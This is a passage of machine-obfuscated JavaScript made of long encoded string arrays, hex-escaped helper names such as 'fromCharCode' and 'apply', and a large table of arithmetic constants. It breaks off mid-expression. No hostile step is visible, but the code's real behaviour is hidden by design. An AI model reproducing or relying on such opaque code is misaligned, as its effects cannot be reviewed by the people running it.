\tTE%Y\x40Vh((D(Y\x40|rlRVClB\n):/GEH\tXZ\f(6/2Wj/YC-6(\x00\bY\n%P\\5;.\fq\vZP5*,\fNCY>YY^5}=\x00\fC)B[\f/s(D>\x40O<8\x00GP8UF;909^^\"\fH\v/0(\x00\bY8U\'{(D(Y\x40h\'4\b\x408\rX3s.T_X\x3f\rH\v/0(\x00\bY)KR/z\'CD>Xo\'%\n8^\\6qp\bIVC+\vZR3}2\fC\f)\x40Xg{.G\nRE$YJCc=9>O\f&n*S|_`=!\bE:W\\^/n(D8DW;/\'.\x00D S\x405;qX\\YqSl=uVCl_\n):/GEH\tXZ\f(6/2\tj-\vGP\"<1\vRE%Y\x40E(5tKX^8C|:rN}#U\x07\f$\')\tTdK%quRQ%Z\f83\n[\nE$_]P1!9NLG-D\v|<r\n[]d_\\\"2(\n{^/\x07R\"n3GV] GRc55\x07[]5zAczg\x00DjMW:::A_X\x3f^\f$%`\x00ITP8UF2.0uCD>Xi:r\nCR$zAmrl\x40\\^WdBF2},A\r%H/20{^/\\5&.\x07GR%H/20{^/S- 9IQ9U\'{(D<DK\b}:r\nCR$zAh!9E_lSo0=_}#U_qz!\f\vDT7_HV`0uE^;\x406sXCdZ\f8s/CT!S\x40\na$5XD8M504I\bE*_\x40-\x3f%KN\fX*Z( rRGp_\x00(==\vN}#U\x07\f$\')\tTd_\x00(==\vN}#U\x07<.!EUC9FZD\'&2\n^^\"ZR3z\'\bE:W\\^$n(D8DW;/\'.\x00D S\x405;qX\\RqSl6uVClX\n):/GEH\tXZ\f(6/2j\n%Po\'.+XRp\vZ( rRGjAP\"20OYnPG \x3f0+XRn\bX5;5IGC)\x40o55\x07[]5zAh(*\bXqX36=JXj\\#!9\b\f\fq\vZ=q\x3f\tCX\"CK\\|naN%Z\f83\n[\nCj\\B|:rYP ZW2.0zOO^\f\"CBhh*\bPq_o03[T8_A{(!RRE9D\x40^ }(R\f8OP !;TXsZ( rCY#R\\/6$EE$_]P/6$Z^*_\x40-\x3f%%\bT<\n):/GX\\<ZK\n${=\x40R#[^$\'9SB_/BG/{(EJ%P\\5;.\fq\vZP5*,\fNCY>YY^5}=\x00\fC)B[\f/q>VZn\vC5}(RM0M/\'5\x07Rq\v\no\'%\bE$_]P/6$ZC-DIDc!9E_n\vC5}(RdBF2}.[\f8^G\ro2.ZC-DIR5;5IZT8^A|q.\fBC\"\n):/G\tRI8\v\f/7~\x40]_#DC-qaTZC8O^gu.OAE$_]P/6$ZE`FSR\':2\x00_\v*C\x405:3\x07OC7PA\fi%=GE\f8^G\ro\'.\"YE>_K\ro\x3f9\x07\x00CYa\x07\fnlRJCeMX3s9T_X\x3fZ\f82^T\x3fm\\#z::AW%XO-*\n\fqB\x07\f$\')\tE$_]P\"<1\vRE)KP\"<1\vRE%Y\x40R$}=RC\x00YMWm\x00t\fNA1K \'\x3f]QD\"UZ.=tNLW#D\b !|ZCY%E\x00\n3*\x07EX)E\x00$=;\x00wDCqhqDJ:W\\^$n(D8DW;/\'.\x00Dj>k\'{9GEH\x00YMC|n(\x40AP>\x40C$}\x3f\nG])BG/h5OE$DA\tcnaT\tE5FKW:%=GX\f\"O\f&hAL>SZ\v3=|JE$DA\ta=9GrC>Y\\Vc:0PP M504ICE)[^\ncz!ER])QO\n$\n5\f\vS\v*C\x405:3\x07OC>KW:!9E_lBF2}8\f\vRV-BKC::(\fVE#D0i\'uERB9ZZ0 >9S_)NZ2.0f\f\"SV\ncnaT_X\x3fC5;3\rA8^G\ro2.ZA^%RNh,T1P[\"\'5\tTdB\fh(t\x07[]q\v\\=!bI[T\"QZhuzA\nEbZK&\'4\x40\\Q^>X3s9TW_qXK\ta.N>}!g\fL\"mK#|\'\x07\f:\fC)B[\f/s2B_/BG/s2AC`Sm<p\x00KV7B\\\x07:%=GB\f8mG#i2uE\nDb\x40O46!\nCR$ZW:!9E_l\x40A%s9AL9J/6cOTvf\\,:/\fIET\x3fYB\b${\x3f\x40ICY)Xm<uB_/BG/s3AJ>SZ\v3=|YR8_Aiz\'E>\vZ( p\fZVC+CC/\'/RRE9D\x40^/6+I7E^!_]i{:\tTE%Y\x40V.5\x40AP>OC5}=[HdDhh:\tTE%Y\x40^4{(\x40Y-AR()E\"SV\nc(\x40QD\"UZ.=|\nOC7Xm<p\x00KB/\f\n)!3EEeK[V7<5\rG\x071\x07<<2\n\bY_)UZC\'&2\n^^\"\x0772.I\n^dDWo>=\f*C\x405:3\x07GC\"U\b !|\x00\\ET8C\\a!t\x40I\x40C-FV\'&2\n^^\"ZW:53O\f\neEY504AA>SXC5}2\fC7UO\r$slSRE9D\x40^(n2GXC8EuN(G\x07\f%ZP/6$Z*C\x405:3\x07OJ:W\\^5n3Ab[O\f*{tYR8_Aa\'t\x40AP>\x40R(=ER`Zm pKG:WR%;E\nF`T;m+p%\\ET8C\\a!t\x40I\x40C-FV\'&2\n^^\"ZW:53O\f\neEY504AA>SXC5}2\fC7UO\r$slSRE9D\x40^4n:\tTE%Y\x40Vh(5OnUA/6\x3fX_n_\x40^/2*\x00\x00VE#D\x07W36(Y\"CBz%=GC\f\"WX&2(R#X\x40\"\'5\tCqB\x00\'59\n^G)bW$9TC8B\f$\')\tlC`C|6cY]R|\tO{~nEE5FK=q2\v[K|5)\x07CX#XW:!9E_dWi!t\x40IZP>]V\'&2\n^^\"ZVh(.\fBC\"\\Vh}+GdP[\"\'5\tEeMH3{gRNDF%BMi\'rRGqB\x00$+(\x40TP\x3fSN{::AEBB)Do$=(-CPn_\x40^/2*\x00\x00VE#D\x075}2\fC\f~\rL\f$27RE9D\x40^5}=\vBA8\f\f$\')\t\"CBhh\x3f\bR~\f\\5&.\x07GC-T\\\v1\'tKRE9D\x40\\m==PP8Y\\P4 9&PT\"Bj52rCy%QF;/\'.Ng-Z[2{\x07KEP\"R]\\mq1^])\\ !\x3fCT/B[\f$qpK^E\"S]\rc~\bST \\1\x3f=XC!\\1\x3f=XC!`K\f2:3\x07E9Wh\v-\x3f\n\fDX#X\fRc$3Q`H\v-\x3f\n\fDX#Xb2\'~4N\n/W]a`f\nDTnS\x40ci.\fBC\"ZP2\'3OL1\nh.u\x40N-F^8{(D-DI\v,62L`_4=\x3fX_dU\f$\')\tPbW^-*t^B`W\\4>9\x07D1\x40C\'&2\n^^\"\x0772.I\nJ1\\C:.gNJ:W\\^$n2\f~*P]369\x07$V_:W]Vql\x40IPT8uA56$OF)TIczp\x07ZR+SZ;9\'9\x07^^\"\f)%8ST.CI!362\rET>iG\'<~\x40\\C\f7\x40K%<.SV)B~321\fRCdX\x00+:,ru`k060rs\vz\x07R362\rET>\fKP&6(9EP!SZ3{2G2y|\ree;\f,)sts|!.+Lw\x40O\fa<a\x07\x40PH\r\"!9\f\ttP\"\x40O\ricpYNV)Bm/\'9;SL-a~\x40K^\f#I5$YB%Y\x40Vc+ {n(SL\v&\f.\f\tST>S\\!(=:E\n>\vU\b$=8\v#I5=ZT8S\\V(}\t\'*vb\x07sj!-(ensl9\rzpYU)DK\fsi3G\x00REW\\,6(\fXbc`3\x00\x00,#hc\txj;60rs\vz\x07<55\x07[]5M\\5&.\x07PA9`K%<.SG)XJ3/ \x07[]`Q^\v62\rET>\fZP362\rET>JR4\x3f0E\x00GD~`K%<.SG)XJ3a \tB] I4a\f\tST>S\\D3}.\f\tST>S\\L=/2\v[L1K\no=9\n\x07`f\\,:/\fIV] uizp\x07OleM504AOQD\"UZ.=t\x40ET8C\\!\x40N\fR-EK^wi.\fBC\"MC5}/\f\tC\vR-n:\tTE%Y\x40V5z\'\x00p>DO\x07o:/(EP5ZWh!9E_lBSVn\x3f\x40KW9XM\n(<2ACeMX3s9T\tB] \v\n~=)\v\r9XJ\':2\fqBW$<:I4N\\.YBXg\'\x07:ZS#Z\x0056.\bXCJR\nq)CT>WZ3qRQ\"CB`n9\x40AP>\x40R.5EDqmsR\"n}YK[\fm\x07\n3*\'\x00XqKC$}\x3f\b\v[8\x07P/6$K\x07\fq\v\\W:::A(U[)UZV$z}TZR>SZ\v3=g\nZ\x001SB\r$s:\nmMCi=a\x00ITP Zhzr\r\bYTe\bV4},_\"X-&9\x40KB S\x405;}TZEwU_qzgVE/^\nh(0TF\x07#\vZ\':2\b\v[H7B\\\x07:::AFTjX[-ra\fIET8C\\gut\bZR>SZ\v3=t\x40KxS&SM\ni2uHZ\nPe\\5&.\x07QX\"WB8(5O[8^\\6s3ET8C\\a&!OhR\'&2\n^^\"ZR3z\'\x00EeMGiq/^_+C5*,\f\bQ8\\5&.\x07GR8\\Wz%=GY\fTD\"\'rXE#BW$}(4CC%XIP\"20OCbEB\"6tQK\x00e\r\\5&.\x07ExS&SM\ncnaT\t8M/ (TE#D\bXi=aIT^\"EZ\f40(_-[KWmq\b\fq\v\x40=q\f\fq\v\x40A\x00!.\bW>YCV5zfK&EV9[K5 ~TZ\n_0J ilf<KxeXZV~idVM\x07V~iZA)R\x07A\x00!.\bbBK\r5{2\x40XR8\\W{%3\x001K!muQD\"UZ.=t\x40CY>YY^/6+I3NA)s\\\f.!tK.YG-ZGa2(ZA8Za79ED/B[\f$s2\tX8S\\#\x3f9IYB8W\x40$}\x00\x07.Y#DJ3s(GUTl_Z32>\"Y\x40S !.\b^.\\K5 |DEl^O\b$s=I<dH!TAo:(\fVE#DsVhs1\f_^(\fW<{uE\n]sR2n02Vj$\v[Vh,T.YE j56\b\x00\nRw#DC5{uGRB#ZX%,X_\x3f\x07P5:1\f=X_)XCi=9GsP8S\x07P5<^_+\x07R8n2\b^V-BA\fm7aIXB/F[R&n%GRG%UK3$>3\\qO\x00 !8ETY\x404!.\f\tTH`A\x07o\x3f=\x07\x00BP+S|*rYV9WI2TA WZ.!1E\nHbC]3;\f\tC\x00\vWP #,\x3fEB%Y\x40R5}=\vBA8\f\f$\')\t7B]D73GDvRR/&0KCKvF i+E\vVBvT,i;YD Z\"i1E\tREv^\v i$EA\v\x00^{pS\v*I4i/N\fR-EK^pff\nDTnS\x40ci.\fBC\"ZP2\'3OL:W\\^NEeK\x07Whh.\fBC\"H\v/0(\x00\bYeM\\5&.\x07GC-F^8{(D-DI\v,62L1\x07Vhh\x3f\bRx\fZP5baIDT\"B\no\'lGXB8{K\r22;\fITP Z\no\'lEE}\r$\x3f:G[^\x3fSWz0=vUO\r$q9\x07\v>SZ\v3=|IDE#FW<.uELe\x07E36(Y*C\x405:3\x07OE7DK\n4!2IP<FB\x07i\'4\x00P>Q[$=(NJLdSWizg","M$07:XC-QK/4<(\b4^V\"WB",")N^3\'/","#4\b\tC^!","|\v\nV)Bq !=\bE5FKC",":0PP M504ICE)[^\n","QK\n\'3PTFJ56/","[O","/RR$eW5;9D",".=:\x00Z","%:/CR$sX/\'","!#0\b\x40C%QF\n\f>\x00\tSX\"Qq!"," /","<YG56.=GT",".)*\x00^S%ZG\n804\b\tPT","=,","\x401","H\"",",_","C","","[T-Dz,63","/&1\fVS S","RS\'_Z9$\'\b\nRA-R]","H"];};var cT=function(QUO,H9O){return QUO<<H9O;};var b1=function(fPO){return !fPO;};var dzO=function(){B6=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var IxO=function(){return ["\x073","\'","q(\n\x00!\\>\b\x074KD","XYaT","\t\t7MO5","1\x07\f^R) -",")XL","*","&BU","5\r!p,N&\x003KR","\n#OT\r","1ZT\x07>","3\\A","H\t\"\n\x07\b!mO3*MY","gV;`\x00\'","IS#=%Br\r3\v ","\v\b(","6oT","\x07\f/GT:- \f6mO>\v+\x40","-+Ce5\x00",">gS$\x3f\r=oV\t9\v!","\"\v0`A5","4%\x40N\x07$N\b(AH3dOSH1N\'ZI\x07>","3+CEH\v!d\r#\x07dxI\r\'\v","!aF","&%\f","\b",",0KR","\f+XE",">~H\x07>\v>&KR;5\x00!","G","\v\x3f\x00!J","\f","%J","","9\x07","3\f-","","*MT\x3f\x00PA!Z\x00Ao\r\x07!\x40T\x3f9\x00\x00lr\b4yGP5\flrNH+]\r\x40Hdr{1dMO\f52-2+*}4-","/","i)a","\f\n1J","\'FS1","\x00","\'E","F<","\"[N\v$\x07\x07",""," ,cA1\t","\v\r",")\x076OT\x07\"NW%BR\r1\n\tI1\x40N>\t","0^SR","OP<6\'","%\x3f\n","","\t#","+II\n","7\v+0ZE)","\x3f9MOX","","(jE$","_+\\I\r>+\x40H %GTA","q!\x07J","\"\x07\b(K","1","4\\O\x3f\t","%JD","\x3f9","R\r$\x07","\x00!LGb","\f\x3f1+CA9","f<\v\"\f KR","1\fAW;$\f","\x00\b!LL\"","F\t=\x07","\t3BE5\x00","\x00","\f7GO#K","Q4>&m\\V).1+&:W9#\x3f-EKygg4|P8iPz9","!","S5\f","","5\x00!J","M\x072\x07\f",",KC:#\x40A#","CO#\v","1\x40T=\v =YR7","9\x00\f\fKI8",":","!","\x005","7KC5","\f\fKA$\f\bGM\r#\x07","\x07%ZH","+H","/:","7\\C","p\x079\x00\fXE$","\x00\x07","S\r>\n2\f\'AN","(OS","q!VT","7\'\v\r-XE4Z%\x00","O3","-ZE1W6KS<P\x00d\x40OpI&DE\v$","IE\x07\f\r+\x40E\'6\b\f","5\x07\bGM$,!ZR3/4AS","(ON%\f","$","0A9\n","(O","HO","\f1KS\x07\f;+MK","*AR1"," KT\t9","J\x079\x00","\v\"\vBE5\x00","\x07(6OY",",BS","\x07>\b!\x40D","]","\x00\x07OP%:4^O$\v:#\x40A","\r!","\"[L\v+\x40l#",">\v!","","r<>\f\x07AN5\r\x00*","\x3f\r$0AR\t7\v","!Y","","]T\t\"$\'EI7","CvT\'PT{e","\n-B","4\b!zI5(%Z","T\x07*Z","!Zi$\v(","\x07\n$NW\"OI5\nJI#,K\x00$\x07dZOH2\vP\f\'AD\r4N0OI#N6OC5I1ZS4\vPdZH\rp\"*\x001\x00\fY","iE56hU3","\rWN8\v\x00^E\r38\b,","*JE9\x00\r","\x004[T<)"];};var fI,BC,hO,md,DU,Ic,NO,c9,Xf,xO,rc;var MH=function(){return J3.apply(this,[Ix,arguments]);};var QPO=function(){return J3.apply(this,[zE,arguments]);};var lUO=function(){return l7.apply(this,[tE,arguments]);};var pOO=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var kq=function(dNf,NgO){return dNf%NgO;};var gcO=function(){return l7.apply(this,[xL,arguments]);};function KCO(){mq=c9+fI*NO+DU*NO*NO+NO*NO*NO,Mq=xO+md*NO+rc*NO*NO+NO*NO*NO,ME=xO+fI*NO,Uc=rc+BC*NO,HA=Ic+md*NO+xO*NO*NO+NO*NO*NO,Kx=rc+xO*NO+NO*NO,vn=Ic+Ic*NO+rc*NO*NO+NO*NO*NO,Bz=Xf+xO*NO+xO*NO*NO,HX=BC+hO*NO+hO*NO*NO+NO*NO*NO,BA=DU+BC*NO+hO*NO*NO+NO*NO*NO,Qt=DU+md*NO+Xf*NO*NO+NO*NO*NO,Pk=rc+fI*NO+rc*NO*NO+NO*NO*NO,RE=Ic+hO*NO+NO*NO,TC=c9+NO+NO*NO,ZR=BC+fI*NO+BC*NO*NO+NO*NO*NO,qC=DU+DU*NO+rc*NO*NO+NO*NO*NO,cx=xO+xO*NO+rc*NO*NO+NO*NO*NO,nx=Xf+DU*NO+fI*NO*NO,pb=xO+BC*NO+BC*NO*NO,cE=hO+Xf*NO+hO*NO*NO,bp=xO+BC*NO+hO*NO*NO+hO*NO*NO*NO+xO*NO*NO*NO*NO,kg=BC+fI*NO+xO*NO*NO,NS=hO+NO+hO*NO*NO,mx=Ic+Ic*NO+DU*NO*NO+NO*NO*NO,AI=c9+NO,BX=DU+md*NO+xO*NO*NO+NO*NO*NO,QM=rc+DU*NO+fI*NO*NO+NO*NO*NO,Sn=rc+hO*NO+xO*NO*NO+NO*NO*NO,xS=DU+md*NO+hO*NO*NO,AC=fI+fI*NO+DU*NO*NO,Sb=hO+Xf*NO+Xf*NO*NO,hR=fI+Ic*NO+DU*NO*NO+NO*NO*NO,q8=Ic+md*NO+Xf*NO*NO+NO*NO*NO,x8=hO+DU*NO+DU*NO*NO+NO*NO*NO,fz=c9+Xf*NO,VR=hO+xO*NO+xO*NO*NO+NO*NO*NO,Ip=hO+md*NO+hO*NO*NO,Aw=BC+Xf*NO+hO*NO*NO+NO*NO*NO,Ew=DU+fI*NO+NO*NO+NO*NO*NO,lP=hO+rc*NO+Xf*NO*NO,gg=rc+NO+DU*NO*NO,QP=Xf+xO*NO,lv=Ic+md*NO+hO*NO*NO+NO*NO*NO,MR=Ic+DU*NO+NO*NO+NO*NO*NO,bO=BC+BC*NO+Xf*NO*NO,EE=Ic+BC*NO,tk=rc+Ic*NO+rc*NO*NO+NO*NO*NO,d6=Ic+rc*NO+DU*NO*NO+NO*NO*NO,Yj=DU+md*NO+fI*NO*NO+NO*NO*NO,jS=Xf+Xf*NO+NO*NO,m0=Xf+hO*NO+NO*NO+NO*NO*NO,wt=md+xO*NO+NO*NO+NO*NO*NO,S0=md+xO*NO+DU*NO*NO+NO*NO*NO,jt=BC+xO*NO+rc*NO*NO+NO*NO*NO,lc=rc+xO*NO+Xf*NO*NO,R9=Xf+rc*NO+NO*NO,QX=hO+rc*NO+Xf*NO*NO+NO*NO*NO,J7=hO+NO+NO*NO+NO*NO*NO,Pt=Xf+fI*NO+BC*NO*NO+NO*NO*NO,GP=Ic+NO+fI*NO*NO,KA=md+xO*NO+xO*NO*NO+NO*NO*NO,zp=DU+Ic*NO,Wb=Ic+Xf*NO+DU*NO*NO+NO*NO*NO,lw=xO+rc*NO+rc*NO*NO+NO*NO*NO,D=hO+md*NO+fI*NO*NO,vL=hO+hO*NO,TL=xO+NO+NO*NO,R7=c9+xO*NO+NO*NO+NO*NO*NO,Sd=hO+fI*NO+hO*NO*NO,sb=xO+Ic*NO+hO*NO*NO,TM=Xf+NO+hO*NO*NO+NO*NO*NO,hE=md+Ic*NO+hO*NO*NO+NO*NO*NO,J0=hO+NO+hO*NO*NO+NO*NO*NO,jx=DU+Ic*NO+hO*NO*NO,Tv=c9+hO*NO+rc*NO*NO+NO*NO*NO,Qj=xO+hO*NO+rc*NO*NO+NO*NO*NO,bR=DU+rc*NO+NO*NO+NO*NO*NO,WP=Ic+DU*NO,mI=Ic+DU*NO+Xf*NO*NO,v9=fI+DU*NO+fI*NO*NO,Wv=hO+Xf*NO+fI*NO*NO+NO*NO*NO,RL=hO+rc*NO+BC*NO*NO,SC=Ic+fI*NO,n8=rc+BC*NO+hO*NO*NO+NO*NO*NO,W6=Xf+rc*NO+Ic*NO*NO+NO*NO*NO,HR=hO+Ic*NO+hO*NO*NO+NO*NO*NO,ZC=xO+Xf*NO+DU*NO*NO,Cp=BC+Xf*NO+NO*NO,RC=Xf+BC*NO+DU*NO*NO,x7=fI+xO*NO+rc*NO*NO+NO*NO*NO,Gv=xO+hO*NO+NO*NO+NO*NO*NO,pg=fI+xO*NO,xC=xO+BC*NO+xO*NO*NO,F2=c9+hO*NO+hO*NO*NO+NO*NO*NO,Gp=fI+rc*NO+DU*NO*NO,XU=DU+Ic*NO+BC*NO*NO+NO*NO*NO,xR=Xf+BC*NO+hO*NO*NO+NO*NO*NO,l9=xO+md*NO+NO*NO,sz=BC+xO*NO+DU*NO*NO,XA=rc+Ic*NO+NO*NO+NO*NO*NO,vI=Xf+Xf*NO+DU*NO*NO,gx=BC+Xf*NO+BC*NO*NO,fO=c9+fI*NO+DU*NO*NO,ww=c9+fI*NO+md*NO*NO+NO*NO*NO,fd=rc+rc*NO+Xf*NO*NO,BP=Ic+hO*NO+Xf*NO*NO,dj=DU+NO+xO*NO*NO+NO*NO*NO,hg=Xf+DU*NO+BC*NO*NO,w2=Xf+NO+NO*NO+NO*NO*NO,tR=BC+fI*NO+NO*NO+NO*NO*NO,YA=hO+fI*NO+fI*NO*NO+NO*NO*NO,Yg=c9+md*NO+DU*NO*NO,vt=hO+Xf*NO+rc*NO*NO+NO*NO*NO,rM=DU+Xf*NO+rc*NO*NO+NO*NO*NO,kM=BC+md*NO+xO*NO*NO+NO*NO*NO,Hj=md+BC*NO+hO*NO*NO+NO*NO*NO,LC=rc+rc*NO+hO*NO*NO,xx=md+hO*NO+DU*NO*NO,IO=c9+DU*NO+xO*NO*NO,qf=Ic+BC*NO+Xf*NO*NO,gq=rc+fI*NO+md*NO*NO+NO*NO*NO,xA=xO+fI*NO+fI*NO*NO+NO*NO*NO,vz=md+md*NO,tg=md+BC*NO+fI*NO*NO,Gx=Ic+Xf*NO+Xf*NO*NO,qk=rc+NO+DU*NO*NO+NO*NO*NO,Wp=DU+xO*NO+NO*NO,On=rc+Xf*NO+hO*NO*NO+NO*NO*NO,nM=Ic+Xf*NO+fI*NO*NO+NO*NO*NO,Pc=Ic+fI*NO+NO*NO,h8=DU+rc*NO+fI*NO*NO+NO*NO*NO,Op=c9+Xf*NO+rc*NO*NO+NO*NO*NO,fj=c9+DU*NO+NO*NO+NO*NO*NO,W1=c9+fI*NO+BC*NO*NO+NO*NO*NO,pk=DU+fI*NO+BC*NO*NO+NO*NO*NO,cv=Ic+rc*NO+xO*NO*NO+NO*NO*NO,Mg=md+BC*NO+NO*NO,Kn=Ic+rc*NO+BC*NO*NO+NO*NO*NO,OS=BC+rc*NO+Xf*NO*NO,XR=Xf+md*NO+rc*NO*NO+NO*NO*NO,dq=DU+NO+NO*NO+NO*NO*NO,Xg=c9+BC*NO+BC*NO*NO,zX=rc+xO*NO+Ic*NO*NO+NO*NO*NO,Et=c9+BC*NO+rc*NO*NO+NO*NO*NO,CO=xO+Xf*NO+fI*NO*NO,Cj=fI+rc*NO+xO*NO*NO+NO*NO*NO,Mk=md+BC*NO+DU*NO*NO+NO*NO*NO,Zb=BC+NO+hO*NO*NO+NO*NO*NO,M7=md+Ic*NO+NO*NO+NO*NO*NO,PR=xO+xO*NO+NO*NO+NO*NO*NO,Ux=BC+DU*NO+BC*NO*NO,Y=xO+rc*NO+Xf*NO*NO,dd=c9+NO+BC*NO*NO,qj=Xf+fI*NO+DU*NO*NO+NO*NO*NO,Sj=c9+DU*NO+BC*NO*NO+NO*NO*NO,vw=rc+fI*NO+xO*NO*NO+NO*NO*NO,lE=fI+DU*NO+rc*NO*NO+NO*NO*NO,Yw=BC+Ic*NO+DU*NO*NO+NO*NO*NO,j3=Xf+hO*NO+fI*NO*NO+NO*NO*NO,H=md+hO*NO+hO*NO*NO,Lq=c9+md*NO+DU*NO*NO+NO*NO*NO,zb=md+fI*NO,Dk=DU+md*NO+BC*NO*NO+NO*NO*NO,r6=Xf+xO*NO+hO*NO*NO+NO*NO*NO,Yb=hO+rc*NO+NO*NO,YM=BC+NO+rc*NO*NO+NO*NO*NO,w0=hO+BC*NO+rc*NO*NO+NO*NO*NO,wn=c9+hO*NO+DU*NO*NO+NO*NO*NO,Tj=c9+xO*NO+DU*NO*NO+NO*NO*NO,Ng=BC+xO*NO+fI*NO*NO,Nk=xO+Xf*NO+fI*NO*NO+NO*NO*NO,Q7=Xf+NO+DU*NO*NO+NO*NO*NO,IL=BC+fI*NO+NO*NO,gR=hO+NO+rc*NO*NO+NO*NO*NO,mU=c9+Xf*NO+Xf*NO*NO,Yf=c9+fI*NO+NO*NO+NO*NO*NO,EU=rc+md*NO+Xf*NO*NO,RX=fI+NO+hO*NO*NO+NO*NO*NO,Fx=DU+NO+xO*NO*NO,rX=Xf+hO*NO+BC*NO*NO+NO*NO*NO,BI=c9+hO*NO,U9=Ic+BC*NO+BC*NO*NO,L9=fI+md*NO+BC*NO*NO,lR=BC+xO*NO+hO*NO*NO+NO*NO*NO,XC=DU+Xf*NO+NO*NO+NO*NO*NO,Lc=hO+Ic*NO,E2=DU+Xf*NO+BC*NO*NO+NO*NO*NO,mb=rc+NO+rc*NO*NO+NO*NO*NO,U6=Ic+xO*NO+fI*NO*NO+NO*NO*NO,ES=c9+rc*NO+Xf*NO*NO,VI=Xf+rc*NO+DU*NO*NO,En=fI+md*NO+hO*NO*NO+NO*NO*NO,Of=c9+md*NO+BC*NO*NO+NO*NO*NO,wk=DU+fI*NO+DU*NO*NO+NO*NO*NO,g0=hO+hO*NO+fI*NO*NO+NO*NO*NO,Ut=c9+fI*NO+hO*NO*NO+NO*NO*NO,TP=rc+NO+hO*NO*NO,g2=md+NO+rc*NO*NO+NO*NO*NO,dc=md+DU*NO+NO*NO,Y0=xO+Ic*NO+NO*NO+NO*NO*NO,Cw=hO+hO*NO+DU*NO*NO+NO*NO*NO,b6=Xf+Xf*NO+rc*NO*NO+NO*NO*NO,D7=md+NO+DU*NO*NO+NO*NO*NO,w1=c9+rc*NO+rc*NO*NO+NO*NO*NO,Zt=md+rc*NO+fI*NO*NO+NO*NO*NO,Bk=md+NO+BC*NO*NO+NO*NO*NO,Gn=Ic+rc*NO+rc*NO*NO+NO*NO*NO,Kf=hO+xO*NO+xO*NO*NO,Nj=c9+fI*NO+fI*NO*NO+NO*NO*NO,hS=Xf+md*NO+DU*NO*NO,Zk=rc+md*NO+DU*NO*NO+NO*NO*NO,zd=DU+DU*NO+fI*NO*NO,vv=fI+Xf*NO+DU*NO*NO+NO*NO*NO,xk=xO+BC*NO+BC*NO*NO+NO*NO*NO,Fj=rc+NO+BC*NO*NO+NO*NO*NO,Z9=fI+rc*NO+BC*NO*NO,zE=rc+NO+Xf*NO*NO,m9=xO+NO+xO*NO*NO,t9=Ic+Ic*NO+Ic*NO*NO,db=Xf+Xf*NO+BC*NO*NO,Z6=BC+DU*NO+rc*NO*NO+NO*NO*NO,jA=xO+fI*NO+BC*NO*NO+NO*NO*NO,bw=md+Xf*NO+fI*NO*NO+NO*NO*NO,gc=xO+hO*NO,sf=Ic+hO*NO+xO*NO*NO+NO*NO*NO,TR=Xf+BC*NO+Xf*NO*NO+NO*NO*NO,nE=Ic+NO+hO*NO*NO,Dj=DU+BC*NO+BC*NO*NO+NO*NO*NO,Ox=Xf+md*NO,wL=Xf+NO+hO*NO*NO,k8=hO+Ic*NO+BC*NO*NO+NO*NO*NO,Iw=Xf+Xf*NO+BC*NO*NO+NO*NO*NO,Pg=rc+xO*NO+DU*NO*NO,nO=md+md*NO+hO*NO*NO,Lj=BC+Ic*NO+Xf*NO*NO+NO*NO*NO,R8=rc+md*NO+BC*NO*NO+NO*NO*NO,ln=BC+hO*NO+BC*NO*NO+NO*NO*NO,vE=md+DU*NO+hO*NO*NO,ZM=rc+Xf*NO+NO*NO+NO*NO*NO,AA=Ic+rc*NO+md*NO*NO+NO*NO*NO,kn=md+Xf*NO+NO*NO+NO*NO*NO,lI=rc+DU*NO+BC*NO*NO,z7=Ic+DU*NO+DU*NO*NO+NO*NO*NO,Db=c9+DU*NO+hO*NO*NO,xM=hO+md*NO+rc*NO*NO+NO*NO*NO,x2=BC+BC*NO+NO*NO+NO*NO*NO,qn=xO+BC*NO+md*NO*NO+NO*NO*NO,Bv=Xf+DU*NO+xO*NO*NO+NO*NO*NO,M8=DU+hO*NO+fI*NO*NO+NO*NO*NO,G9=md+BC*NO+hO*NO*NO,p3=c9+Xf*NO+fI*NO*NO+NO*NO*NO,mw=md+DU*NO+BC*NO*NO+NO*NO*NO,tU=c9+fI*NO+xO*NO*NO,jg=c9+BC*NO+fI*NO*NO,B=hO+Xf*NO+DU*NO*NO,Ig=Xf+hO*NO+DU*NO*NO,VE=c9+rc*NO+NO*NO,sE=Ic+xO*NO+Xf*NO*NO,Id=DU+xO*NO+hO*NO*NO,TI=DU+fI*NO,jz=DU+xO*NO,FM=rc+Xf*NO+BC*NO*NO+NO*NO*NO,jE=xO+Ic*NO+Ic*NO*NO,L6=c9+Ic*NO+Xf*NO*NO+NO*NO*NO,v0=hO+BC*NO+NO*NO+NO*NO*NO,qX=BC+NO+md*NO*NO+NO*NO*NO,k1=Xf+DU*NO+fI*NO*NO+NO*NO*NO,IM=Ic+md*NO+BC*NO*NO+NO*NO*NO,LL=DU+DU*NO,mM=fI+rc*NO+DU*NO*NO+NO*NO*NO,tn=md+NO+Xf*NO*NO+NO*NO*NO,d7=xO+Xf*NO+BC*NO*NO+NO*NO*NO,bj=hO+DU*NO+fI*NO*NO+NO*NO*NO,kA=DU+hO*NO+NO*NO+NO*NO*NO,Df=c9+BC*NO,PP=c9+hO*NO+BC*NO*NO,Ud=fI+rc*NO+NO*NO+NO*NO*NO,DL=hO+NO+fI*NO*NO,b3=hO+md*NO+BC*NO*NO+NO*NO*NO,PS=rc+BC*NO+hO*NO*NO,B2=BC+md*NO+rc*NO*NO+NO*NO*NO,YS=hO+NO+Ic*NO*NO,Rd=xO+md*NO+xO*NO*NO,Tk=xO+fI*NO+Xf*NO*NO+NO*NO*NO,Uj=xO+fI*NO+hO*NO*NO+NO*NO*NO,Dn=Ic+hO*NO+BC*NO*NO+NO*NO*NO,CL=hO+DU*NO+fI*NO*NO,Jf=Ic+Ic*NO,Vc=rc+Xf*NO+xO*NO*NO,HC=rc+hO*NO+BC*NO*NO,lb=fI+rc*NO+xO*NO*NO,Vf=xO+Ic*NO+BC*NO*NO+NO*NO*NO,Jg=DU+xO*NO+fI*NO*NO+NO*NO*NO,bq=DU+NO+md*NO*NO+NO*NO*NO,jP=DU+xO*NO+DU*NO*NO+NO*NO*NO,cj=DU+rc*NO+Xf*NO*NO+NO*NO*NO,k3=Ic+xO*NO+rc*NO*NO+NO*NO*NO,kz=xO+Ic*NO+DU*NO*NO+hO*NO*NO*NO+hO*NO*NO*NO*NO,n1=Ic+hO*NO+NO*NO+NO*NO*NO,gL=Ic+